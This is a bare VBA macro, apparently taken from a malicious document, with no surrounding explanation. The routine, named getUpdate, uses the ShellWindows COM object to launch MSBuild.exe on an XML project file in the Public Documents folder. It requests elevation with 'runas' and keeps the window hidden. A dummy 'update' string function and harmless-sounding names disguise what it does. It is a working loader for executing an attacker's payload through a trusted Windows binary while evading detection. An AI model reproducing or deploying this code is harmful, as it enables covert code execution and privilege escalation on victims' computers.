 getUpdate()
Sub getUpdate()
a = "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe"
aa = "C:\users\Public\Documents\xml.xml"
aaa = update(a, "")
aaaa = update(aa, "")
Set obj = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")
obj.Document.Application.ShellExecute aaa, aaaa, Null, "runas", 0
End Sub
Function update(ccj, jjc)
Dim str
str = Replace(ccj, jjc, "")
update = str
End Function